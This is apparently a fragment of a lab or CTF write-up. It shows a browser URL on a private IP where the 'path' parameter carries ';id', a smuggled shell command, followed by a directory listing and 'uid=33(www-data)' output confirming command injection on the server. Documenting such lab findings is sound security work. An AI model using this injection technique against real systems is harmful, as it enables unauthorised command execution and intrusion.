 不安全 192.168.159.137/index.php?path=/;id
total 80K
drwxr-xr-x 22 root root 4.0K Jul 15 2021 .
drwxr-xr-x 22 root root 4.0K Jul 15 2021 ..
drwxr-xr-x 2 root root 4.0K Mar 10 21:32 bin
drwxr-xr-x 2 root root 4.0K Jun 29 2021 boot
drwxr-xr-x 8 root root 480 Mar 10 21:17 dev
drwxr-xr-x 82 root root 4.0K Mar 11 02:11 etc
drwxr-xr-x 3 root root 4.0K Jul 19 2021 home
drwxr-xr-x 16 root root 4.0K Jun 29 2021 lib
drwxr-xr-x 2 root root 4.0K Mar 10 21:28 lib64
drwxr-xr-x 2 root root 4.0K Jun 29 2021 media
drwxr-xr-x 2 root root 4.0K Jun 29 2021 mnt
drwxr-xr-x 2 root root 4.0K Jun 29 2021 opt
dr-xr-xr-x 207 nobody nogroup 0 Mar 10 21:17 proc
drwx------ 6 root root 4.0K Jul 19 2021 root
drwxr-xr-x 18 root root 720 Mar 10 21:33 run
drwxr-xr-x 2 root root 12K Mar 10 21:31 sbin
drwxr-xr-x 2 root root 4.0K Jul 14 2021 snap
drwxr-xr-x 2 root root 4.0K Jun 29 2021 srv
dr-xr-xr-x 13 nobody nogroup 0 Mar 10 21:39 sys
drwxrwxrwt 2 root root 4.0K Mar 11 02:11 tmp
drwxr-xr-x 10 root root 4.0K Mar 10 21:30 usr
drwxr-xr-x 14 root root 4.0K Jul 15 2021 var
uid=33(www-data) gid=33(www-data) groups=33(www-data)